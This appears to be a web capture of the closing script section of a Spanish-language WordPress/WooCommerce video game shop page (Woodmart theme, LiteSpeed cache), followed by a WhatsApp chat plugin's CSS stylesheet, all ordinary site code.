class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","ajax_search_delay":"300","site_width":"1222","combined_css":"no","slider_distortion_effect":"sliderWithNoise","ajax_links":".wd-nav-product-cat a, .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a"};
var woodmart_page_css = {"wd-widget-wd-recent-posts-css":"https:\/\/videogamershop.com.co\/wp-content\/themes\/woodmart-6.2.4\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/videogamershop.com.co\/wp-content\/themes\/woodmart-6.2.4\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-product-cat-css":"https:\/\/videogamershop.com.co\/wp-content\/themes\/woodmart-6.2.4\/css\/parts\/woo-widget-wd-layered-nav-product-cat.min.css","wd-widget-product-list-css":"https:\/\/videogamershop.com.co\/wp-content\/themes\/woodmart-6.2.4\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/videogamershop.com.co\/wp-content\/themes\/woodmart-6.2.4\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-wp-gutenberg-css":"https:\/\/videogamershop.com.co\/wp-content\/themes\/woodmart-6.2.4\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/videogamershop.com.co\/wp-content\/themes\/woodmart-6.2.4\/css\/parts\/int-wpcf7.min.css","wd-mc4wp-deprecated-css":"https:\/\/videogamershop.com.co\/wp-content\/themes\/woodmart-6.2.4\/css\/parts\/int-mc4wp-deprecated.min.css","wd-mc4wp-css":"https:\/\/videogamershop.com.co\/wp-content\/themes\/woodmart-6.2.4\/css\/parts\/int-mc4wp.min.css","wd-revolution-slider-css":"https:\/\/videogamershop.com.co\/wp-content\/themes\/woodmart-6.2.4\/css\/parts\/int-revolution-slider.min.css","wd-elementor-base-css":"https:\/\/videogamershop.com.co\/wp-content\/themes\/woodmart-6.2.4\/css\/parts\/int-elementor-base.min.css","wd-elementor-pro-base-css":"https:\/\/videogamershop.com.co\/wp-content\/themes\/woodmart-6.2.4\/css\/parts\/int-elementor-pro.min.css","wd-woocommerce-base-css":"https:\/\/videogamershop.com.co\/wp-content\/themes\/woodmart-6.2.4\/css\/parts\/woocommerce-base.min.css","wd-woo-gutenberg-css":"https:\/\/videogamershop.com.co\/wp-content\/themes\/woodmart-6.2.4\/css\/parts\/woo-gutenberg.min.css","wd-page-shop-css":"https:\/\/videogamershop.com.co\/wp-content\/themes\/woodmart-6.2.4\/css\/parts\/woo-page-shop.min.css","wd-widget-active-filters-css":"https:\/\/videogamershop.com.co\/wp-content\/themes\/woodmart-6.2.4\/css\/parts\/woo-widget-active-filters.min.css","wd-header-base-css":"https:\/\/videogamershop.com.co\/wp-content\/themes\/woodmart-6.2.4\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/videogamershop.com.co\/wp-content\/themes\/woodmart-6.2.4\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/videogamershop.com.co\/wp-content\/themes\/woodmart-6.2.4\/css\/parts\/header-el-base.min.css","wd-social-icons-css":"https:\/\/videogamershop.com.co\/wp-content\/themes\/woodmart-6.2.4\/css\/parts\/el-social-icons.min.css","wd-header-search-css":"https:\/\/videogamershop.com.co\/wp-content\/themes\/woodmart-6.2.4\/css\/parts\/header-el-search.min.css","wd-page-title-css":"https:\/\/videogamershop.com.co\/wp-content\/themes\/woodmart-6.2.4\/css\/parts\/page-title.min.css","wd-shop-title-categories-css":"https:\/\/videogamershop.com.co\/wp-content\/themes\/woodmart-6.2.4\/css\/parts\/woo-opt-shop-title-categories.min.css","wd-off-canvas-sidebar-css":"https:\/\/videogamershop.com.co\/wp-content\/themes\/woodmart-6.2.4\/css\/parts\/opt-off-canvas-sidebar.min.css","wd-shop-filter-area-css":"https:\/\/videogamershop.com.co\/wp-content\/themes\/woodmart-6.2.4\/css\/parts\/woo-opt-shop-filter-area.min.css","wd-sticky-loader-css":"https:\/\/videogamershop.com.co\/wp-content\/themes\/woodmart-6.2.4\/css\/parts\/mod-sticky-loader.min.css","wd-product-loop-css":"https:\/\/videogamershop.com.co\/wp-content\/themes\/woodmart-6.2.4\/css\/parts\/woo-product-loop.min.css","wd-product-loop-quick-css":"https:\/\/videogamershop.com.co\/wp-content\/themes\/woodmart-6.2.4\/css\/parts\/woo-product-loop-quick.min.css","wd-categories-loop-css":"https:\/\/videogamershop.com.co\/wp-content\/themes\/woodmart-6.2.4\/css\/parts\/woo-categories-loop.min.css","wd-categories-loop-default-css":"https:\/\/videogamershop.com.co\/wp-content\/themes\/woodmart-6.2.4\/css\/parts\/woo-categories-loop-default.min.css","wd-mfp-popup-css":"https:\/\/videogamershop.com.co\/wp-content\/themes\/woodmart-6.2.4\/css\/parts\/lib-magnific-popup.min.css","wd-add-to-cart-popup-css":"https:\/\/videogamershop.com.co\/wp-content\/themes\/woodmart-6.2.4\/css\/parts\/woo-opt-add-to-cart-popup.min.css","wd-footer-base-css":"https:\/\/videogamershop.com.co\/wp-content\/themes\/woodmart-6.2.4\/css\/parts\/footer-base.min.css","wd-owl-carousel-css":"https:\/\/videogamershop.com.co\/wp-content\/themes\/woodmart-6.2.4\/css\/parts\/lib-owl-carousel.min.css","wd-brands-css":"https:\/\/videogamershop.com.co\/wp-content\/themes\/woodmart-6.2.4\/css\/parts\/el-brand.min.css","wd-scroll-top-css":"https:\/\/videogamershop.com.co\/wp-content\/themes\/woodmart-6.2.4\/css\/parts\/opt-scrolltotop.min.css","wd-header-search-fullscreen-css":"https:\/\/videogamershop.com.co\/wp-content\/themes\/woodmart-6.2.4\/css\/parts\/header-el-search-fullscreen.min.css"};
/* ]]> */
</script>
<script type='text/javascript' src='https://videogamershop.com.co/wp-content/themes/woodmart-6.2.4/js/scripts/global/helpers.min.js?ver=6.2.4' id='woodmart-theme-js'></script>
<script type='text/javascript' src='https://videogamershop.com.co/wp-content/themes/woodmart-6.2.4/js/scripts/wc/woocommerceNotices.min.js?ver=6.2.4' id='wd-woocommerce-notices-js'></script>
<script type='text/javascript' src='https://videogamershop.com.co/wp-content/themes/woodmart-6.2.4/js/scripts/wc/ajaxFilters.min.js?ver=6.2.4' id='wd-ajax-filters-js'></script>
<script type='text/javascript' src='https://videogamershop.com.co/wp-content/themes/woodmart-6.2.4/js/scripts/wc/sortByWidget.min.js?ver=6.2.4' id='wd-sort-by-widget-js'></script>
<script type='text/javascript' src='https://videogamershop.com.co/wp-content/themes/woodmart-6.2.4/js/scripts/wc/shopPageInit.min.js?ver=6.2.4' id='wd-shop-page-init-js'></script>
<script type='text/javascript' src='https://videogamershop.com.co/wp-content/themes/woodmart-6.2.4/js/scripts/global/clickOnScrollButton.min.js?ver=6.2.4' id='wd-click-on-scroll-btn-js'></script>
<script type='text/javascript' src='https://videogamershop.com.co/wp-content/themes/woodmart-6.2.4/js/scripts/global/backHistory.min.js?ver=6.2.4' id='wd-back-history-js'></script>
<script type='text/javascript' src='https://videogamershop.com.co/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script type='text/javascript' src='https://videogamershop.com.co/wp-content/themes/woodmart-6.2.4/js/scripts/header/headerBuilder.min.js?ver=6.2.4' id='wd-header-builder-js'></script>
<script type='text/javascript' src='https://videogamershop.com.co/wp-content/themes/woodmart-6.2.4/js/scripts/wc/loginDropdown.min.js?ver=6.2.4' id='wd-login-dropdown-js'></script>
<script type='text/javascript' src='https://videogamershop.com.co/wp-content/themes/woodmart-6.2.4/js/scripts/wc/wishlist.min.js?ver=6.2.4' id='wd-wishlist-js'></script>
<script type='text/javascript' src='https://videogamershop.com.co/wp-content/themes/woodmart-6.2.4/js/scripts/wc/onRemoveFromCart.min.js?ver=6.2.4' id='wd-on-remove-from-cart-js'></script>
<script type='text/javascript' src='https://videogamershop.com.co/wp-content/themes/woodmart-6.2.4/js/scripts/menu/menuOffsets.min.js?ver=6.2.4' id='wd-menu-offsets-js'></script>
<script type='text/javascript' src='https://videogamershop.com.co/wp-content/themes/woodmart-6.2.4/js/scripts/menu/menuSetUp.min.js?ver=6.2.4' id='wd-menu-setup-js'></script>
<script type='text/javascript' src='https://videogamershop.com.co/wp-content/themes/woodmart-6.2.4/js/scripts/wc/categoriesMenu.min.js?ver=6.2.4' id='wd-categories-menu-js'></script>
<script type='text/javascript' src='https://videogamershop.com.co/wp-content/themes/woodmart-6.2.4/js/scripts/wc/categoriesAccordion.min.js?ver=6.2.4' id='wd-categories-accordion-js'></script>
<script type='text/javascript' src='https://videogamershop.com.co/wp-content/themes/woodmart-6.2.4/js/scripts/wc/categoriesDropdowns.min.js?ver=6.2.4' id='wd-categories-dropdown-js'></script>
<script type='text/javascript' src='https://videogamershop.com.co/wp-includes/js/jquery/ui/mouse.min.js?ver=1.12.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://videogamershop.com.co/wp-includes/js/jquery/ui/slider.min.js?ver=1.12.1' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://videogamershop.com.co/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=5.9.1' id='wc-jquery-ui-touchpunch-js'></script>
<script type='text/javascript' src='https://videogamershop.com.co/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2' id='accounting-js'></script>
<script type='text/javascript' id='wc-price-slider-js-extra'>
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":",","currency_format_thousand_sep":".","currency_format":"%s\u00a0%v"};
/* ]]> */
</script>
<script type='text/javascript' src='https://videogamershop.com.co/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=5.9.1' id='wc-price-slider-js'></script>
<script type='text/javascript' src='https://videogamershop.com.co/wp-content/themes/woodmart-6.2.4/js/scripts/wc/woocommercePriceSlider.min.js?ver=6.2.4' id='wd-woocommerce-price-slider-js'></script>
<script type='text/javascript' src='https://videogamershop.com.co/wp-content/themes/woodmart-6.2.4/js/scripts/global/hiddenSidebar.min.js?ver=6.2.4' id='wd-hidden-sidebar-js'></script>
<script type='text/javascript' src='https://videogamershop.com.co/wp-content/themes/woodmart-6.2.4/js/scripts/wc/filtersArea.min.js?ver=6.2.4' id='wd-filters-area-js'></script>
<script type='text/javascript' src='https://videogamershop.com.co/wp-content/themes/woodmart-6.2.4/js/scripts/wc/shopLoader.min.js?ver=6.2.4' id='wd-shop-loader-js'></script>
<script type='text/javascript' src='https://videogamershop.com.co/wp-content/themes/woodmart-6.2.4/js/scripts/wc/quickShop.min.js?ver=6.2.4' id='wd-quick-shop-js'></script>
<script type='text/javascript' src='https://videogamershop.com.co/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://videogamershop.com.co/wp-includes/js/wp-util.min.js?ver=5.8.12' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo sentimos, no hay productos que igualen tu selecci\u00f3n. Por favor escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo sentimos, este producto no est\u00e1 disponible. Por favor elige otra combinaci\u00f3n."};
/* ]]> */
</script>
<script type='text/javascript' src='https://videogamershop.com.co/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=5.9.1' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://videogamershop.com.co/wp-content/themes/woodmart-6.2.4/js/scripts/wc/woodmartCompare.min.js?ver=6.2.4' id='wd-woodmart-compare-js'></script>
<script type='text/javascript' src='https://videogamershop.com.co/wp-content/themes/woodmart-6.2.4/js/libs/owl.carousel.min.js?ver=6.2.4' id='wd-owl-library-js'></script>
<script type='text/javascript' src='https://videogamershop.com.co/wp-content/themes/woodmart-6.2.4/js/libs/magnific-popup.min.js?ver=6.2.4' id='wd-magnific-library-js'></script>
<script type='text/javascript' src='https://videogamershop.com.co/wp-content/themes/woodmart-6.2.4/js/scripts/wc/productImagesGallery.min.js?ver=6.2.4' id='wd-product-images-gallery-js'></script>
<script type='text/javascript' src='https://videogamershop.com.co/wp-content/themes/woodmart-6.2.4/js/scripts/wc/quickView.min.js?ver=6.2.4' id='wd-quick-view-js'></script>
<script type='text/javascript' src='https://videogamershop.com.co/wp-content/themes/woodmart-6.2.4/js/libs/tooltips.min.js?ver=6.2.4' id='wd-tooltips-library-js'></script>
<script type='text/javascript' src='https://videogamershop.com.co/wp-content/themes/woodmart-6.2.4/js/scripts/global/btnsToolTips.min.js?ver=6.2.4' id='wd-btns-tooltips-js'></script>
<script type='text/javascript' src='https://videogamershop.com.co/wp-content/themes/woodmart-6.2.4/js/scripts/wc/swatchesVariations.min.js?ver=6.2.4' id='wd-swatches-variations-js'></script>
<script type='text/javascript' src='https://videogamershop.com.co/wp-content/themes/woodmart-6.2.4/js/scripts/wc/addToCartAllTypes.min.js?ver=6.2.4' id='wd-add-to-cart-all-types-js'></script>
<script type='text/javascript' src='https://videogamershop.com.co/wp-content/themes/woodmart-6.2.4/js/scripts/wc/woocommerceQuantity.min.js?ver=6.2.4' id='wd-woocommerce-quantity-js'></script>
<script type='text/javascript' src='https://videogamershop.com.co/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://videogamershop.com.co/wp-content/themes/woodmart-6.2.4/js/scripts/wc/actionAfterAddToCart.min.js?ver=6.2.4' id='wd-action-after-add-to-cart-js'></script>
<script type='text/javascript' src='https://videogamershop.com.co/wp-content/themes/woodmart-6.2.4/js/scripts/global/owlCarouselInit.min.js?ver=6.2.4' id='wd-owl-carousel-js'></script>
<script type='text/javascript' src='https://videogamershop.com.co/wp-content/themes/woodmart-6.2.4/js/scripts/global/scrollTop.min.js?ver=6.2.4' id='wd-scroll-top-js'></script>
<script type='text/javascript' src='https://videogamershop.com.co/wp-content/themes/woodmart-6.2.4/js/scripts/menu/mobileNavigation.min.js?ver=6.2.4' id='wd-mobile-navigation-js'></script>
<script type='text/javascript' src='https://videogamershop.com.co/wp-content/themes/woodmart-6.2.4/js/libs/autocomplete.min.js?ver=6.2.4' id='wd-autocomplete-library-js'></script>
<script type='text/javascript' src='https://videogamershop.com.co/wp-content/themes/woodmart-6.2.4/js/scripts/global/ajaxSearch.min.js?ver=6.2.4' id='wd-ajax-search-js'></script>
<script type='text/javascript' src='https://videogamershop.com.co/wp-content/themes/woodmart-6.2.4/js/scripts/wc/cartWidget.min.js?ver=6.2.4' id='wd-cart-widget-js'></script>
<script type='text/javascript' src='https://videogamershop.com.co/wp-content/themes/woodmart-6.2.4/js/scripts/wc/stickySidebarBtn.min.js?ver=6.2.4' id='wd-sticky-sidebar-btn-js'></script>
<script type='text/javascript' src='https://videogamershop.com.co/wp-content/themes/woodmart-6.2.4/js/scripts/global/searchFullScreen.min.js?ver=6.2.4' id='wd-search-full-screen-js'></script>
<script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-14 08:50:18 -->
<!-- Guest Mode -->

--- FILE ---
content_type: text/css
request_url: https://videogamershop.com.co/wp-content/plugins/id_whatsappchat/app/views/css/id_whatsappchat.css?ver=5.8.12
body_size: 762
content:
.whatsapp {
	clear: both;
	border-radius: 4px;
	/*padding: 10px 0;*/
}

.whatsapp:focus {
	border: 0;
	outline: none !important;
}

.whatsapp span {
	border-radius: 4px;
	background: #25D366;
	color: #fff;
	font-size: 13px;
	padding: 6px 8px;
	display: inline-block;
	outline: none;
}

.whatsapp a:-moz-focusring {
	color: transparent;
	text-shadow: 0 0 0 #000;
}

.whatsapp-icon {
	position: relative;
	background-image: url('../img/whatsapp.png');
	background-size: auto;
	background-repeat: no-repeat;
	display: inline-block;
	height: 18px;
	width: 18px;
	/*margin-right: 4px;*/
	top: -1px;
	vertical-align: middle;
}

.whatsapp i.icon-whatsapp {
	font-size: 21px;
	line-height: 21px;
	padding-right: 7px;
}

.whatsapp.left {
	text-align: left;
	left: 0;
	float: left;
}

.whatsapp.center {
	text-align: center;
	left: 48%;
}

.whatsapp.right {
	text-align: right;
	right: 0;
	float: right;
}
.whatsapp.bottom-left {
	left: 0;
}

.whatsapp.bottom-right {
	right: 0;
}

.whatsapp-hookDisplayFooter {
	clear: none;
}

.whatsapp-hookDisplayNav {
	clear: none;
	float: left;
	margin-left: 15px;
	padding: 0;
}

.whatsapp-hookDisplayNav span {
	float: left;
	padding: 5px 0 10px;
	line-height: 18px;
	background: none;
}

.whatsapp-hookDisplayNav .whatsapp-icon {
	background-image: url('../img/whatsapp-green.png');
	top: 0;
	vertical-align: baseline;
}

.whatsapp-hookDisplayNav i.icon-whatsapp {
	vertical-align: 0;
}

.whatsapp-badge {
	position: fixed;
	bottom: 0;
	z-index: 999999;
	margin: 10px;
	width: auto !important;
}

.whatsapp-top {
	position: fixed;
	top: 0;
	z-index: 999999;
	margin: 10px;
	width: auto!important;
}

.whatsapp-bottom {
	position: fixed;
	bottom: 0;
	z-index: 999999;
	margin: 10px;
	width: auto!important;
}

.whatsapp-topWidth {
	padding: 0;
	text-align: center;
	border-radius: 0!important;
	z-index: 999999;
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
}

.whatsapp-topWidthS {
	position: fixed;
	top: 0;
	z-index: 999999;
	margin: 0;
	padding: 0;
	width: 100%!important;
	border-radius: 0!important;
	left: 0!important;
}

.whatsapp-bottomWidth {
	position: fixed;
	bottom: 0;
	z-index: 999999;
	margin: 0;
	padding: 0;
	width: 100%!important;
	border-radius: 0!important;
	left: 0!important;
}

.whatsapp-shortcode {
	width: auto;
	display: inline-block;
}

.whatsapp-shortcode.center {
	width: auto;
	display: block!important;
}

/** FLOATING BUTTON **/

.label-container{
	position:fixed;
	bottom:30px;
	right:85px;
	display:table;
	visibility: hidden;
}

.label-container-left{
	position:fixed;
	bottom:30px;
	left:90px;
	display:table;
	visibility: hidden;
}

.label-container-center{
	position:fixed;
	bottom:30px;
	left:51.5%;
	display:table;
	visibility: hidden;
}

.label-text{
	color:#FFF;
	background:rgba(51,51,51,0.5);
	display:table-cell;
	vertical-align:middle;
	padding:10px;
	border-radius:3px;
}

.label-arrow{
	display:table-cell;
	vertical-align:middle;
	color:#333;
	opacity:0.5;
}

.float-center{
	position:fixed;
	width:60px;
	height:60px;
	bottom:25px;
	left:48%;
	color:#FFF;
	border-radius:50px;
	text-align:center;
	box-shadow: 2px 2px 3px #999;
}

.float-left{
	position:fixed;
	width:60px;
	height:60px;
	bottom:25px;
	left:25px;
	color:#FFF;
	border-radius:50px;
	text-align:center;
	box-shadow: 2px 2px 3px #999;
}

.float-right{
	position:fixed;
	width:60px;
	height:60px;
	bottom:25px;
	right:25px;
	color:#FFF;
	border-radius:50px;
	text-align:center;
	box-shadow: 2px 2px 3px #999;
}

.float-floatingButton{
	z-index: 9999999;
}

.float-floatingButtonCenter{
	top:46%;
	z-index: 9999999;
}

.float-floatingButtonTop{
	top: 3%;
	z-index: 9999999;
}

.my-float{
	font-size:24px;
	margin-top:18px;
}

a.float {
	outline: none!important;
}

a.float + div.label-container {
	visibility: hidden;
	opacity: 0;
	transition: visibility 0s, opacity 0.5s ease;
}

a.float:hover + div.label-container{
	visibility: visible;
	opacity: 1;
}

.float .fa-whatsapp:before {
	font-size: xx-large;
	top: 14px;
	left: 1px;
	position: relative;
}
